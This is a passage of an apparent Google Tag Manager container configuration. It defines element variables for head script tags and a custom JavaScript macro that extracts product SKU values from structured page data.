script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return 